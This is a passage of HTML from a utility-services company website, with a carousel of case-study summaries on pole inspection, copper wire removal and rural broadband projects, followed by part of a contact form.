                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/lsecnt5y/dsc_4850.jpg?width=150&height=75&v=1da43fee2c079b0&format=webp&quality=80 150w, /media/lsecnt5y/dsc_4850.jpg?width=300&height=150&v=1da43fee2c079b0&format=webp&quality=80 300w, /media/lsecnt5y/dsc_4850.jpg?width=430&height=214&v=1da43fee2c079b0&format=webp&quality=80 430w, /media/lsecnt5y/dsc_4850.jpg?width=560&height=279&v=1da43fee2c079b0&format=webp&quality=80 560w, /media/lsecnt5y/dsc_4850.jpg?width=664&height=330&v=1da43fee2c079b0&format=webp&quality=80 664w " data-src="/media/lsecnt5y/dsc_4850.jpg?width=664&height=330&v=1da43fee2c079b0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 4850" />
                    </div>
                <div class="category">Communication Utility</div>
                    <h3 class="headline">DRG Offsets Excess Pole Load By Removing Unused Copper Drop Wire</h3>
                
                <span class="line"></span>
                <div class="summary">After a Southwest U.S. communications company upgraded to fiber lines, DRG was called in to help remove old copper drop wires from homes and businesses in several states, saving the communications company money while removing unnecessary pole load.</div>
                <a href="/portfolio/dus_southwest-us-communications-company_am_0124/" class="readmore" title="DRG Offsets Excess Pole Load By Removing Unused Copper Drop Wire">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" style="object-position: 56% 67%;" width="664" height="330" data-sizes="auto" data-srcset="/media/iz1nhwjh/dsc_5350.jpg?rxy=0.5639084326914612%2c0.6762010486658885&width=150&height=75&v=1da424fb788dae0&format=webp&quality=80 150w, /media/iz1nhwjh/dsc_5350.jpg?rxy=0.5639084326914612%2c0.6762010486658885&width=300&height=150&v=1da424fb788dae0&format=webp&quality=80 300w, /media/iz1nhwjh/dsc_5350.jpg?rxy=0.5639084326914612%2c0.6762010486658885&width=430&height=214&v=1da424fb788dae0&format=webp&quality=80 430w, /media/iz1nhwjh/dsc_5350.jpg?rxy=0.5639084326914612%2c0.6762010486658885&width=560&height=279&v=1da424fb788dae0&format=webp&quality=80 560w, /media/iz1nhwjh/dsc_5350.jpg?rxy=0.5639084326914612,0.6762010486658885&width=664&height=330&v=1da424fb788dae0&format=webp&quality=80 664w " data-src="/media/iz1nhwjh/dsc_5350.jpg?rxy=0.5639084326914612,0.6762010486658885&width=664&height=330&v=1da424fb788dae0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 5350" />
                    </div>
                <div class="category">Electric Investor-Owned Utility</div>
                    <h3 class="headline">DRG&#x2019;s Full System Verification Helps Utility Decrease Outage Frequency In Michigan</h3>
                
                <span class="line"></span>
                <div class="summary">DRG’s system inventory provides a Michigan utility with the most recent information on their distribution system, allowing the utility to make informed decisions that can decrease outage duration and frequency.</div>
                <a href="/portfolio/dus_midwest-us-utility_am_0124/" class="readmore" title="DRG&#x2019;s Full System Verification Helps Utility Decrease Outage Frequency In Michigan">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/ekvmpo1a/dsc_5990.jpg?width=150&height=75&v=1d9b9884b3ba070&format=webp&quality=80 150w, /media/ekvmpo1a/dsc_5990.jpg?width=300&height=150&v=1d9b9884b3ba070&format=webp&quality=80 300w, /media/ekvmpo1a/dsc_5990.jpg?width=430&height=214&v=1d9b9884b3ba070&format=webp&quality=80 430w, /media/ekvmpo1a/dsc_5990.jpg?width=560&height=279&v=1d9b9884b3ba070&format=webp&quality=80 560w, /media/ekvmpo1a/dsc_5990.jpg?width=664&height=330&v=1d9b9884b3ba070&format=webp&quality=80 664w " data-src="/media/ekvmpo1a/dsc_5990.jpg?width=664&height=330&v=1d9b9884b3ba070&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 5990" />
                    </div>
                <div class="category">Electric Co-op Utility</div>
                    <h3 class="headline">DRG Helps Northern Neck Electric Cooperative Bring High Speed Internet To Members In Warsaw, VA</h3>
                
                <span class="line"></span>
                <div class="summary">Northern Neck Electric Cooperative and All Points Broadband partnered for an initiative to bring broadband internet to members in northeastern Virginia. DRG’s team of experts are helping to complete this mission with a full-scale service, including design and construction.</div>
                <a href="/portfolio/dus_northern-neck-electric-cooperative_am_0723/" class="readmore" title="DRG Helps Northern Neck Electric Cooperative Bring High Speed Internet To Members In Warsaw, VA">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" style="object-position: 39% 57%;" width="664" height="330" data-sizes="auto" data-srcset="/media/yreoh3wr/dsc_5950.jpg?rxy=0.39680907434605134%2c0.5729838132072769&width=150&height=75&v=1d9a926a1728a70&format=webp&quality=80 150w, /media/yreoh3wr/dsc_5950.jpg?rxy=0.39680907434605134%2c0.5729838132072769&width=300&height=150&v=1d9a926a1728a70&format=webp&quality=80 300w, /media/yreoh3wr/dsc_5950.jpg?rxy=0.39680907434605134%2c0.5729838132072769&width=430&height=214&v=1d9a926a1728a70&format=webp&quality=80 430w, /media/yreoh3wr/dsc_5950.jpg?rxy=0.39680907434605134%2c0.5729838132072769&width=560&height=279&v=1d9a926a1728a70&format=webp&quality=80 560w, /media/yreoh3wr/dsc_5950.jpg?rxy=0.39680907434605134,0.5729838132072769&width=664&height=330&v=1d9a926a1728a70&format=webp&quality=80 664w " data-src="/media/yreoh3wr/dsc_5950.jpg?rxy=0.39680907434605134,0.5729838132072769&width=664&height=330&v=1d9a926a1728a70&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 5950" />
                    </div>
                <div class="category">Electric Investor-Owned Utility</div>
                    <h3 class="headline">DRG Expands Midwestern Utility&#x2019;s Double Wood Removal Program</h3>
                
                <span class="line"></span>
                <div class="summary">Davey Resource Group crews work in Florida, the Carolinas, Kentucky, Ohio, and Indiana to remove hazardous two-pole conditions.</div>
                <a href="/portfolio/dus_midwestern-utility_am_0623/" class="readmore" title="DRG Expands Midwestern Utility&#x2019;s Double Wood Removal Program">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" style="object-position: 56% 68%;" width="664" height="330" data-sizes="auto" data-srcset="/media/koknmpu3/dsc_5984.jpg?rxy=0.5661788012010733%2c0.6868431381099821&width=150&height=75&v=1d97d1c1f423810&format=webp&quality=80 150w, /media/koknmpu3/dsc_5984.jpg?rxy=0.5661788012010733%2c0.6868431381099821&width=300&height=150&v=1d97d1c1f423810&format=webp&quality=80 300w, /media/koknmpu3/dsc_5984.jpg?rxy=0.5661788012010733%2c0.6868431381099821&width=430&height=214&v=1d97d1c1f423810&format=webp&quality=80 430w, /media/koknmpu3/dsc_5984.jpg?rxy=0.5661788012010733%2c0.6868431381099821&width=560&height=279&v=1d97d1c1f423810&format=webp&quality=80 560w, /media/koknmpu3/dsc_5984.jpg?rxy=0.5661788012010733,0.6868431381099821&width=664&height=330&v=1d97d1c1f423810&format=webp&quality=80 664w " data-src="/media/koknmpu3/dsc_5984.jpg?rxy=0.5661788012010733,0.6868431381099821&width=664&height=330&v=1d97d1c1f423810&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 5984" />
                    </div>
                <div class="category">Electric Co-op Utility</div>
                    <h3 class="headline">TVEC Data Collection Project Is First Step To Completing Fiber Upgrades In Hardin County, TN</h3>
                
                <span class="line"></span>
                <div class="summary">Davey Resource Group collected location data on over 11 million feet of lines for TVEC, which will be used to design a route for fiber line installation.</div>
                <a href="/portfolio/dus_tennessee-valley-electric-cooperative_am_0523/" class="readmore" title="TVEC Data Collection Project Is First Step To Completing Fiber Upgrades In Hardin County, TN">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/nninx4st/dsc_5052.jpg?width=150&height=75&v=1d908c14f169290&format=webp&quality=80 150w, /media/nninx4st/dsc_5052.jpg?width=300&height=150&v=1d908c14f169290&format=webp&quality=80 300w, /media/nninx4st/dsc_5052.jpg?width=430&height=214&v=1d908c14f169290&format=webp&quality=80 430w, /media/nninx4st/dsc_5052.jpg?width=560&height=279&v=1d908c14f169290&format=webp&quality=80 560w, /media/nninx4st/dsc_5052.jpg?width=664&height=330&v=1d908c14f169290&format=webp&quality=80 664w " data-src="/media/nninx4st/dsc_5052.jpg?width=664&height=330&v=1d908c14f169290&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 5052" />
                    </div>
                <div class="category">Electric Investor-Owned Utility</div>
                    <h3 class="headline">DRG Joint Use Application Review Helps Keeps PNM&#x2019;s Customers Up To Date With Improved Technology</h3>
                
                <span class="line"></span>
                <div class="summary">Davey Resource Group, Inc. performs a detailed review of Public Service Company of New Mexico’s joint-use applications, ensuring communications companies and other service providers can safely attach to PNM’s poles.</div>
                <a href="/portfolio/dus_public-service-company-of-new-mexico_am_1222/" class="readmore" title="DRG Joint Use Application Review Helps Keeps PNM&#x2019;s Customers Up To Date With Improved Technology">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" style="object-position: 44% 64%;" width="664" height="330" data-sizes="auto" data-srcset="/media/0anjf3tn/dsc_5987.jpg?rxy=0.44252547577600876%2c0.6431600843826031&width=150&height=75&v=1d955bd832a2ee0&format=webp&quality=80 150w, /media/0anjf3tn/dsc_5987.jpg?rxy=0.44252547577600876%2c0.6431600843826031&width=300&height=150&v=1d955bd832a2ee0&format=webp&quality=80 300w, /media/0anjf3tn/dsc_5987.jpg?rxy=0.44252547577600876%2c0.6431600843826031&width=430&height=214&v=1d955bd832a2ee0&format=webp&quality=80 430w, /media/0anjf3tn/dsc_5987.jpg?rxy=0.44252547577600876%2c0.6431600843826031&width=560&height=279&v=1d955bd832a2ee0&format=webp&quality=80 560w, /media/0anjf3tn/dsc_5987.jpg?rxy=0.44252547577600876,0.6431600843826031&width=664&height=330&v=1d955bd832a2ee0&format=webp&quality=80 664w " data-src="/media/0anjf3tn/dsc_5987.jpg?rxy=0.44252547577600876,0.6431600843826031&width=664&height=330&v=1d955bd832a2ee0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 5987" />
                    </div>
                <div class="category">Electric Co-op Utility</div>
                    <h3 class="headline">DRG Brings Presque Isle Electric &amp; Gas Members One Step Closer To Broadband Internet Access</h3>
                
                <span class="line"></span>
                <div class="summary">DRG performed a full-system inventory for PIEG to jumpstart the utility’s fiber to the home project.</div>
                <a href="/portfolio/dus_presque-isle-electric-gas_am_0822/" class="readmore" title="DRG Brings Presque Isle Electric &amp; Gas Members One Step Closer To Broadband Internet Access">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/5xngohbi/utility_css_southeastern-electric-cooperative_banner.jpg?width=150&height=75&v=1da508d664bb7a0&format=webp&quality=80 150w, /media/5xngohbi/utility_css_southeastern-electric-cooperative_banner.jpg?width=300&height=150&v=1da508d664bb7a0&format=webp&quality=80 300w, /media/5xngohbi/utility_css_southeastern-electric-cooperative_banner.jpg?width=430&height=214&v=1da508d664bb7a0&format=webp&quality=80 430w, /media/5xngohbi/utility_css_southeastern-electric-cooperative_banner.jpg?width=560&height=279&v=1da508d664bb7a0&format=webp&quality=80 560w, /media/5xngohbi/utility_css_southeastern-electric-cooperative_banner.jpg?width=664&height=330&v=1da508d664bb7a0&format=webp&quality=80 664w " data-src="/media/5xngohbi/utility_css_southeastern-electric-cooperative_banner.jpg?width=664&height=330&v=1da508d664bb7a0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Utility Css Southeastern Electric Cooperative Banner" />
                    </div>
                <div class="category">Electric Co-op Utility</div>
                    <h3 class="headline">DRG Inspects 5,000 Poles In Oklahoma</h3>
                
                <span class="line"></span>
                <div class="summary">Using sound and visual inspection methods, DRG assessed utility poles to help Southeastern Electric Cooperative prioritize pole replacements throughout their system</div>
                <a href="/portfolio/dus_southeastern-electric-cooperative_am_0722/" class="readmore" title="DRG Inspects 5,000 Poles In Oklahoma">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/yixkys4w/vm-stock-banner31440x500.jpg?width=150&height=75&v=1da508db9513a10&format=webp&quality=80 150w, /media/yixkys4w/vm-stock-banner31440x500.jpg?width=300&height=150&v=1da508db9513a10&format=webp&quality=80 300w, /media/yixkys4w/vm-stock-banner31440x500.jpg?width=430&height=214&v=1da508db9513a10&format=webp&quality=80 430w, /media/yixkys4w/vm-stock-banner31440x500.jpg?width=560&height=279&v=1da508db9513a10&format=webp&quality=80 560w, /media/yixkys4w/vm-stock-banner31440x500.jpg?width=664&height=330&v=1da508db9513a10&format=webp&quality=80 664w " data-src="/media/yixkys4w/vm-stock-banner31440x500.jpg?width=664&height=330&v=1da508db9513a10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Vm Stock Banner31440x500" />
                    </div>
                <div class="category">Electric Investor-Owned Utility</div>
                    <h3 class="headline">A Texas Utility Calls On DRG For Routine Pole Inspection &amp; Restoration</h3>
                
                <span class="line"></span>
                <div class="summary">A Texas utility stays ahead of outages by inspecting the distribution poles in their service area annually.</div>
                <a href="/portfolio/dus_texas-utility_am_0722/" class="readmore" title="A Texas Utility Calls On DRG For Routine Pole Inspection &amp; Restoration">Read More</a>
            </div>
        </div>
                        </div>
                        <div class="swiper-page-nav">
                            <button type="button" class="prev swiper-btn"><span class="sr-only">Previous</span><span class="icon"></span></button>
                            <div class="swiper-pagination"></div>
                            <button type="button" class="next swiper-btn"><span class="sr-only">Next</span><span class="icon"></span></button>
                        </div>
                    </div>
                
                </div>

            </div>
            <div class="actions">
                <a href="/portfolio/" class="btn btnDefault">Browse Our Work</a>
            </div>
        </div>
    
</div>

<div class="formWithBackgroundCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
        <div class="item">
                <div class="overlay ol90"></div>
                <div class="bg bgDesktop d-none d-md-block">
                    <picture>
                        <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                        <img class="lazyload" style="object-position: 53% 78%;" width="1200" height="1400" data-srcset="/media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=150&height=175&v=1da5099ed387710&format=webp&quality=20 150w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=300&height=350&v=1da5099ed387710&format=webp&quality=20 300w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=430&height=502&v=1da5099ed387710&format=webp&quality=20 430w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=560&height=654&v=1da5099ed387710&format=webp&quality=20 560w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=768&height=896&v=1da5099ed387710&format=webp&quality=20 768w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=882&height=1029&v=1da5099ed387710&format=webp&quality=20 882w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=991&height=1157&v=1da5099ed387710&format=webp&quality=20 991w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=1200&height=1400&v=1da5099ed387710&format=webp&quality=20 1200w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=1200&height=1400&v=1da5099ed387710&format=webp&quality=20 1200w" data-sizes="auto" data-src="/media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=1200&height=1400&v=1da5099ed387710&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Right Of Way" />
                    </picture>
                </div>
                <div class="bg bgMobile d-block d-md-none">
                    <picture>
                        <source media="(min-width: 768px)" srcset="[data-uri]" />
                        <img class="lazyload" style="object-position: 53% 78%;" width="1200" height="1400" data-srcset="/media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=150&height=225&v=1da5099ed387710&format=webp&quality=20 150w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=300&height=450&v=1da5099ed387710&format=webp&quality=20 300w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=430&height=645&v=1da5099ed387710&format=webp&quality=20 430w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=560&height=840&v=1da5099ed387710&format=webp&quality=20 560w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=768&height=1152&v=1da5099ed387710&format=webp&quality=20 768w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=800&height=1200&v=1da5099ed387710&format=webp&quality=20 800w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=800&height=1200&v=1da5099ed387710&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=800&height=1200&v=1da5099ed387710&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Right Of Way" />
                    </picture>
                </div>
            <div class="inner">
                    <a id="main-form" scrollmargin="45"></a>
                <div class="innerContent">
                      <h2 class="headline">Contact Davey Utility Solutions</h2>
                        <div class="formMessage"><p>Homeowners looking for services for their residential property, <a href="/about/contact-us/?type=residential" data-anchor="?type=residential">contact your local Davey office.</a></p></div>
                    

    <div id="umbraco_form_7570194b44af4e80983eebb6dc11b8ee" class="umbraco-forms-form utilityservicesteamdrg freeConsultationForm umbraco-forms-daveyform">
<form action="/utility-services/asset-management/reliability-services/" enctype="multipart/form-data" id="form8feae188d2184a25894e3b9a0034d6aa" method="post"><input data-val="true" data-val-required="The FormId field is required." name="FormId" type="hidden" value="7570194b-44af-4e80-983e-ebb6dc11b8ee" /><input data-val="true" data-val-required="The FormName field is required." name="FormName" type="hidden" value="Utility Services Team (DRG)" /><input data-val="true" data-val-required="The RecordId field is required." name="RecordId" type="hidden" value="00000000-0000-0000-0000-000000000000" /><input name="PreviousClicked" type="hidden" value="" /><input name="Theme" type="hidden" value="daveyform" /><input name="RedirectToPageId" type="hidden" value="" />            <input type="hidden" name="FormStep" value="0" />
            <input type="hidden" name="RecordState" value="Q2ZESjhOc1E5aHRWeFpwRnM1VEhoWDlVT0hKdllFZ2dIbWE0SFM0RGNPS3hreDZlcm52T1lKd0tEWnBoa0ZWLWp1WGFQQklzUDh3MlVuNFd0NGFzcGlSTlFFcnRBWjNvaFk1YS1ranBLQ2VUZUJqeUxnd1pPbGd1dGc2RERIM3NBSWVXMGc=" />



<noscript>
    <div class="alert alert-danger error" role="alert" style="color: #842029; background-color: #f8d7da; border-color: #f5c2c7; padding: 1rem 1rem;">
        <div class="alert-heading">
            <strong>Error: Javascript is required for form submissions. Please turn on javascript for this page.</strong>
        </div>
    </div>
</noscript>
<div class="umbraco-forms-page" id="9fafb85b-3f2b-4871-8a1b-d52bc8a49875">


	        <fieldset class="umbraco-forms-fieldset" id="b522a3e1-4937-4cfb-bbcf-2cbcd08c3983">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field firstname shortanswer mandatory ">
	
	                                        <label for="44a2be69-64d1-4564-9a88-04bae19cdd2e" class="umbraco-forms-label">
First Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="44a2be69-64d1-4564-9a88-04bae19cdd2e" id="44a2be69-64d1-4564-9a88-04bae19cdd2e" data-umb="44a2be69-64d1-4564-9a88-04bae19cdd2e" class="text " value="" maxlength="40"
        data-val="true"  data-val-required="First Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="44a2be69-64d1-4564-9a88-04bae19cdd2e" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field lastname shortanswer mandatory alternating ">
	
	                                        <label for="c198f938-f458-40c8-90a2-2e6836af443f" class="umbraco-forms-label">
Last Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="c198f938-f458-40c8-90a2-2e6836af443f" id="c198f938-f458-40c8-90a2-2e6836af443f" data-umb="c198f938-f458-40c8-90a2-2e6836af443f" class="text " value="" maxlength="80"
        data-val="true"  data-val-required="Last Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="c198f938-f458-40c8-90a2-2e6836af443f" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="043997eb-072b-4ca6-82e4-eaa30eedf9e8">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field company shortanswer mandatory ">
	
	                                        <label for="19426d6b-7f24-4ed8-8079-2e2700f2a18b" class="umbraco-forms-label">
Company            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="19426d6b-7f24-4ed8-8079-2e2700f2a18b" id="19426d6b-7f24-4ed8-8079-2e2700f2a18b" data-umb="19426d6b-7f24-4ed8-8079-2e2700f2a18b" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Company field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="19426d6b-7f24-4ed8-8079-2e2700f2a18b" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field email shortanswer mandatory alternating ">
	
	                                        <label for="818ffee9-64e7-49f6-8bf2-1705d98caefa" class="umbraco-forms-label">
Email            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="email" name="818ffee9-64e7-49f6-8bf2-1705d98caefa" id="818ffee9-64e7-49f6-8bf2-1705d98caefa" data-umb="818ffee9-64e7-49f6-8bf2-1705d98caefa" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Email field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="818ffee9-64e7-49f6-8bf2-1705d98caefa" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="c3c4a554-8aae-4f03-8537-ac8646857e8c">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field phonenumber shortanswer mandatory ">
	
	                                        <label for="53982cfc-b201-47a5-a75f-3b7a5dd9218e" class="umbraco-forms-label">
Phone Number            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="tel" name="53982cfc-b201-47a5-a75f-3b7a5dd9218e" id="53982cfc-b201-47a5-a75f-3b7a5dd9218e" data-umb="53982cfc-b201-47a5-a75f-3b7a5dd9218e" class="text " value="" maxlength="40"
        data-val="true"  data-val-required="Phone Number field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="53982cfc-b201-47a5-a75f-3b7a5dd9218e" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="4f6f8ff9-5f2a-4afb-89c6-0e8f9c769b48">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field serviceaddress shortanswer mandatory alternating ">
	
	                                        <label for="c3fc9972-dd2d-404c-bb99-35d873339c62" class="umbraco-forms-label">
Service Address            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="c3fc9972-dd2d-404c-bb99-35d873339c62" id="c3fc9972-dd2d-404c-bb99-35d873339c62" data-umb="c3fc9972-dd2d-404c-bb99-35d873339c62" class="text " value="" maxlength="100"
        data-val="true"  data-val-required="Service Address field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="c3fc9972-dd2d-404c-bb99-35d873339c62" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="a590deea-598f-4793-8d2e-9f8ae768362c">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field city shortanswer mandatory ">
	
	                                        <label for="34c722b0-77e6-4dd7-8da2-1a9ada936a95" class="umbraco-forms-label">
City            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="34c722b0-77e6-4dd7-8da2-1a9ada936a95" id="34c722b0-77e6-4dd7-8da2-1a9ada936a95" data-umb="34c722b0-77e6-4dd7-8da2-1a9ada936a95" class="text " value="" maxlength="40"
        data-val="true"  data-val-required="City field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="34c722b0-77e6-4dd7-8da2-1a9ada936a95" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field state dropdown mandatory alternating ">
	
	                                        <label for="a6081968-8e56-4d36-ae8c-405103e7f5bb" class="umbraco-forms-label">
State/Province            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="a6081968-8e56-4d36-ae8c-405103e7f5bb"
        id="a6081968-8e56-4d36-ae8c-405103e7f5bb"
        data-umb="a6081968-8e56-4d36-ae8c-405103e7f5bb"
         data-val="true" data-val-required="State/Province field is required" aria-required="true" >
        <option value=""></option>
         <option value="Alabama" >Alabama</option>
         <option value="Alaska" >Alaska</option>
         <option value="Arizona" >Arizona</option>
         <option value="Arkansas" >Arkansas</option>
         <option value="California" >California</option>
         <option value="Colorado" >Colorado</option>
         <option value="Connecticut" >Connecticut</option>
         <option value="Delaware" >Delaware</option>
         <option value="District of Columbia" >District of Columbia</option>
         <option value="Florida" >Florida</option>
         <option value="Georgia" >Georgia</option>
         <option value="Hawaii" >Hawaii</option>
         <option value="Idaho" >Idaho</option>
         <option value="Illinois" >Illinois</option>
         <option value="Indiana" >Indiana</option>
         <option value="Iowa" >Iowa</option>
         <option value="Kansas" >Kansas</option>
         <option value="Kentucky" >Kentucky</option>
         <option value="Louisiana" >Louisiana</option>
         <option value="Maine" >Maine</option>
         <option value="Maryland" >Maryland</option>
         <option value="Massachusetts" >Massachusetts</option>
         <option value="Michigan" >Michigan</option>
         <option value="Minnesota" >Minnesota</option>
         <option value="Mississippi" >Mississippi</option>
         <option value="Missouri" >Missouri</option>
         <option value="Montana" >Montana</option>
         <option value="Nebraska" >Nebraska</option>
         <option value="Nevada" >Nevada</option>
         <option value="New Hampshire" >New Hampshire</option>
         <option value="New Jersey" >New Jersey</option>
         <option value="New Mexico" >New Mexico</option>
         <option value="New York" >New York</option>
         <option value="North Carolina" >North Carolina</option>
         <option value="North Dakota" >North Dakota</option>
         <option value="Ohio" >Ohio</option>
         <option value="Oklahoma" >Oklahoma</option>
         <option value="Oregon" >Oregon</option>
         <option value="Pennsylvania" >Pennsylvania</option>
         <option value="Rhode Island" >Rhode Island</option>
         <option value="South Carolina" >South Carolina</option>
